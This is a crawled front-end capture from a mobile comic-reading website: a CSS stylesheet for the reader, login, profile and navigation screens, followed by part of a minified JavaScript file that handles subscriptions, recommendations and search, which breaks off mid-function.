.control_bottom .page_left{ margin-left: 5px; margin-right: 245px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*新增广告*/
.a_banner{ width: 100%; position: fixed; z-index: 55; bottom: 0; left: 0;}
.a_banner .a_bannerC{ display: block; width: 30px; height: 30px; position: absolute; right: 14px; top: 50%; margin-top: -15px;}


/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(../images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(../images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_prev.png) no-repeat center; background-size: 11px 17px; float: right; margin-right: 5px; padding:0; border-radius: 6px;}
.load_box.next{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_next.png) no-repeat center; background-size: 11px 17px;  float: right; margin-right: 5px;  padding:0; border-radius: 6px;}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(../images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; /*margin-top:5px;*/}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(../images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number1{ background:#ff4b4b}
#topImgCon .itemBox .number2{ background:#ff8004}
#topImgCon .itemBox .number3{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(../images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; /*border-top:1px solid #cbcbcb;*/ background:#fff; /*margin:12px 0;*/}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}

.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("../images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("../images/bg_his.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(3) .icon{ background: url("../images/bg_order.png"); background-size: 26px 26px;}
/*.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_buy.png"); background-size: 26px 26px;}*/
.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_coin.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(5) .icon{ background: url("../images/bg_account.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(6) .icon{ background: url("../images/bg_key.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(7) .icon{ background: url("../images/bg_service.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(8) .icon{ background: url("../images/bg_accountbug.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}

/*充值 任务*/
.PayBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.PayBox li{padding-left:10px;}
.PayBox li:hover{ background:#f1f8fd}
.PayBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.PayBox li:nth-last-child(1) a{ border-bottom:0;}
.PayBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left; background-size: 26px 26px;}
.PayBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.PayBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.PayBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}


.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(../images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.vCodeInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.vCodeInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;}


.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("../images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("../images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:15px; line-height:15px; display:block; font-size:12px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(../images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(../images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput,.RegInput1{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
#readFw{color: #666;font-size: 12px;}
#readFw input{display:inline-block;margin-top:6px;margin-right: 8px;}
.RegInputcodeGian{ outline:none;float:right;background: #0090ff;font-size: 14px;color: #FFF;height: 44px;border: none;border-radius:2px;margin:5px 0;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(../images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(../images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(../images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(../images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(../images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
    .Login_logo{ width:78px; height:78px; background:url(../images/logo.png); margin:25px auto 28px;}
    .Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
    width: 100%; height: 260px;  background: url(../images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
    text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000;}


/*修改昵称、找回密码*/
.modify_nikename{
    margin: 0 10px;
}
.nikename_p{
    margin-top: 30px;
    font-size: 16px;
    margin-bottom: 10px;
}
.globalInput{
    border:1px solid #cbcbcb;
    border-radius:2px;
    margin:5px 0;
    height:40px;
    font-size:16px;
    color:#000;
    outline:none;
    padding:1px 7px;
}
.globalInput.mt{
    margin-top: 80px;
}
.globalBtn{
    margin:10px 0px 0;
    background:#0090ff;
    text-align:center;
    height:40px;
    line-height:40px;
    color:#fff;
    font-size:16px;
    display:block;
    border-radius:2px;
}


.send_mail{
    margin-top: 66px;
    display: inline-block;
    *zoom:1;
    *display:inline;
    height:32px;
    background: url("https://static.dmzj.com/ucenter/images/send_mail.jpg") no-repeat top left;
    padding-left: 45px;
    font-size: 16px;
    line-height: 30px;
}
.send_con{
    text-align: center;
    margin: 20px auto;
    font-size: 14px;
    color: #666;
}
.send_con a{
    text-decoration: underline;
    padding: 0 5px;
    color: #1690e6;
}
.lostPwdP{
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-top: 30px;
    color: #333333;
}
.lostpwd_f{
    height: 100px;
    font-size: 18px;
    text-align: center;
    margin-top: 50px;
    line-height: 100px;
}
.lostpwdBtn{
    width: 240px;
    height: 40px;
    margin: 0 auto;
}
.lostpwdBtn .loaBtn{
    width: 100px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    background: #0090ff;
    text-align: center;
    color: #fff;
    font-size: 16px;
    border-radius: 2px;
}

/*改版新增*/
.botNav{
    height: 116px;
    width: 100%;
    position: relative;
    z-index: 52;
    background-color: #fff;
}
.botNav_box{
    margin:0 6.66667%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
}
.botNav_box a{
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    display: inline-block;
    color: #808080;
    text-align: center;
    padding:20px 0;
    position: relative;
}
.botNav_box a span{
    bottom: 20px;
    font-size: 12px;
    line-height: 12px;
    top: 65px;
    position: relative;
}

/*john.crc */
.botNav_box .tc .add1{
    width: 17px;
    height: 8px;
    background-image: url(../images/add1.png);
    background-size: 17px 8px;
    position: absolute;
    bottom: 20px;
    right: 13px;
}

.botNav_box .tc{
    background: url(../images/page_type_06.png) no-repeat center 20px /57px;
}
.botNav_box .tc:active,.botNav_box .tc_h{
    background: url(../images/page_type_02.png) no-repeat center 20px /57px;
}
.botNav_box .dy{
    background: url(../images/page_type_07.png) no-repeat center 20px /57px;
}
.botNav_box .dy:active,.botNav_box .dy_h{
    background: url(../images/page_type_03.png) no-repeat center 20px /57px;
}
.botNav_box .fx{
    background: url(../images/page_type_10.png) no-repeat center 20px /57px;
}
.botNav_box .fx:active,.botNav_box .fx_h{
    background: url(../images/page_type_11.png) no-repeat center 20px /57px;
}

.botNav_box .rp{
    background: url(../images/page_type_12.png) no-repeat center 20px /57px;
}

.letchepter{
    width: 100%;
    height: 55px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid #ededed;
    /*border-top: 10px solid #f5f5f5;*/
    /*border-bottom: 10px solid #f5f5f5;*/
    z-index: 52;
    background: #fff;
    position:relative;
}
.letchepter a{
    display: inline-block;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    text-align: center;
    position: relative;
    z-index: 52;
}
.letchepter .beforeChapter{
    height:100%;
}
.letchepter a{
    position: relative;
    z-index: 4;
    display: inline-block;
    float:left;
    line-height: 55px;
    font-size:15px;
    height: 100%;
}
.letchepter a:link,.letchepter a:visited{
    color:#999;
}
.letchepter a:active,.letchepter a:hover{
    color:#0090ff;
}
.letchepter em{
    float:left;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color:#b3b3b3;
}
.appTil{
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top:1px;
    left:0;
    background: #fff;
    z-index: 5;
    text-align: center;
}
.appTil a.appDD{
    display: inline-block;
    float: inherit;
    color:#0090ff;
    font-size: 15px;
}
.appTil div.closeapp{
    display: inline-block;
    color:#999;
    font-size: 12px;
    position: absolute;
    right:0;
    top:0;
    line-height: 55px;
    height: 100%;
    padding: 0 15px;
}
.timeAD{
    background: #fff;
    position: fixed;
    top:50%;
    left:50%;
    width: 254px;
    height: 286px;
    border: 30px;
    border-radius: 5px;
    z-index: 60;
    margin-top: -143px;
    margin-left: -127px;
    display: none;
    background: url('../images/timeAD-bg.jpg') no-repeat;
    background-size: 100%;
}
.timeAD .ADImg{
    width: 100%;
    height: auto;
    position: relative;
}
.timeAD .ADImg .ADBOX{
    position: absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
    z-index: 10000;
}
.timeAD .ADImg span{
    position: absolute;
    width: 51.5px;
    height: 18.5px;
    line-height: 18.5px;
    background: rgba(0,0,0,.5);
    color:#fff;
    text-align: center;
    border-radius: 8px;
    font-size: 13px;
    vertical-align: middle;
    right: 8px;
    top:10px;
    z-index: 10001;
    display: inline-block;
}
.timeAD .line-app{
    margin: 20px auto;
    border-top: 1px solid #cccccc;
    position: relative;
    text-align: center;
}
.timeAD .line-app .appTil{
    position: absolute;
    padding: 0 9px;
    background: #fff;
    color:#0090ff;
    font-size: 12px;
    height: 12px;
    line-height: 12px;
    top:-6px;
    display: inline-block;
    width: auto;
    left:56px;
}
.AppDs{
    height: 57px;
}
.AppDs img{
    width: 57px;
    height: 57px;
    vertical-align: middle;
    float: left;
    margin-right: 13px;
}
.AppDs .tils{
    font-size: 16px;
    color:#333;
    float: left;
}
.AppDs .tils p:first-child{
    line-height: 16px;
    margin-top: 10px;
    height: 16px;

}
.AppDs .tils p:last-child{
    line-height: 12px;
    margin-top: 8px;
    height: 12px;
    font-size: 12px;
    color: #999;
}
.AppDs .downS{
    background: #0090ff;
    color:#fff;
    width: 60px;
    height: 30px;
    text-align: center;
    display: inline-block;
    float:right;
    margin-top: 14px;
    line-height: 30px;
    border-radius: 2px;
}
.isShow{
    display: block !important;
}

.time_download{
    width: 231px;
    height: 56.5px;
    background: url('../images/timeAD-btn.png') no-repeat;
    background-size: 100%;
    position: absolute;
    left: 11px;
    bottom: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kptoon.com/hanman/static/dist/ppm/js/m_reader.js
body_size: 1224
content:
function hotTag(){var a="/api/search/top";T.restGet(a,{},function(a){var b,c,d;if(0==a.code&&a.data.comics.length>0){for(b="",c=["42b5ff","0096ff","2775f7","0096ff","0096ff","42b5ff"],d=0;d<a.data.comics.length;d++)b+='<li><a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a.data.comics[d].id+'" ',b+='style="background: #'+c[d]+'">'+a.data.comics[d].title+"</a></li>";$("#HotTag").html(b)}})}function goBack(){""==document.referrer||-1==document.referrer.indexOf(window.location.host)?window.location="/":window.history.go(-1)}function isSubscribe(a){var b,c,d,e,f;if(UserCookie(),1==m_global.isLogin){for(b=localStorage.mySubscribeData,void 0==b||""==b||""==JSON.parse(b)?(c="/api/mysubscribe",T.restGet(c,{},function(a){0==a.code&&void 0!=a.data.comics&&(b=JSON.stringify(a.data.comics),a.data.comics)})):d=JSON.parse(b),e=!1,(void 0==d||""==d)&&(d=[]),f=0;f<d.length;f++)if(d[f]["comic_id"]==a){e=!0;break}e?($("#Subscribe").html("取消订阅"),$("#Subscribe").attr("onclick","unSubscribe('"+a+"')"),$("#subject_"+a).html("已订阅").attr("onclick","")):($("#Subscribe").html("订阅漫画"),$("#Subscribe").attr("onclick","addSubscribe('"+a+"')"),$("#subject_"+a).html("订阅漫画").attr("onclick","addSubscribe("+a+")"))}else localStorage.removeItem("mySubscribeData")}function unSubscribe(a){var b="";b+='<div class="layerIcon02" id="subWindow"></div>',b+='<p class="LinHei">您确定要取消该漫画订阅吗？</p>',b+='<a class="PubBtn look" id="okBtn" onclick="subscribeDel('+a+')">确定</a>',b+='<a class="PubBtn can" id="Cancel">取消</a>',openwindow(b)}function subscribeRmove(a){var d,e,f,b=JSON.parse(localStorage.mySubscribeData),c=[];for(d=0;d<b.length;d++)for(e in b[d])c.push(parseInt(b[d][e]));f=$.inArray(a,c),b.remove(b[f]),$("#subWindow").parent().remove(),$(".show").remove(),$("#Subscribe").html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),$("#mysub_"+a).html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),localStorage.mySubscribeData=JSON.stringify(b)}function subscribeDel(a){UserCookie();var b="/api/subscribe/del";T.restPost(b,{comic_id:a,sub_type:0},function(b){0==b.code?(subscribeRmove(a),$("#sub_"+a).remove(),0==$(".itemBox").length&&$(".Introduct_Sub").length<0&&no_conten()):700==b.code&&(subscribeRmove(a),$("#Subscribe").html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),$("#mysub_"+a).html("订阅漫画").attr("onclick","addSubscribe('"+a+"')"),console.log(b.msg))})}function updateRecommends(a,b){var c="/api/block.php?a="+a+"&b="+b;$("#blockbtn_"+a).attr("onclick","updateRecommends("+a+","+(b+1)+")"),T.restGet(c,{},function(b){var c,d,e;if(0==b.code&&b.data.comics.length>0){for(c="",d=0;d<b.data.comics.length;d++)e=b.data.comics[d],c+='<li><a class="ImgA autoHeight" href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+e["id"]+'"><img src="'+e["cover"]+'" width="100%"/></a>'+'<a class="txtA">'+e["title"]+"</a>",e["authorstr"]&&(c+='<span class="info">作者:'+e["authorstr"]+"</span>"),c+="</li>";$("#"+a).html(c)}})}function headSerch(a){$(a).bind("input propertychange",function(){var b=$.trim($(a).val()),c=$("#messagelist"),d="/api/search/keyword";c.show(),""!=b?T.restGet(d,{keywords:b},function(a){var e,d="";if(0==a.code)for(e=0;e<a.data.comics.length;e++)d+='<li><a href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+a.data.comics[e].title+'">'+a.data.comics[e].title+"</a></li>";else d='<li><a 